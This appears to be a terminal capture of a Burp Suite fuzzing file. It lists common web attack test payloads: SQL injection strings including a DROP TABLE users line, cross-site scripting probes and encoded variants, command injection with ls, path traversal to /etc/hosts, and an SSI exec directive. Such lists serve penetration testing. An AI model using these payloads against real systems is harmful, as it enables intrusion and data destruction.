 ┌──(parallels㉿Netpal)-[~/Desktop]
└─$ cat burp_runtime_file
' OR 1=1 --
admin'/*
<script>alert('XSS')</script>
;ls -la
& & ls -la
../../../../../../etc/hosts
"N/A"
N/A
10
<?php echo "Hello";?>
!#;:-
Physics
`' OR 'a'='a`
`admin' OR '1'='1`
`<img src=x onerror=alert(1)>`
`<!--#exec cmd="/bin/ls" -->`
`'; DROP TABLE users; --`
`\x3cscript\x3ealert(1)\x3c/script\x3e`
`&#x3cscript&#x3ealert(1)&#x3c/script&#x3e`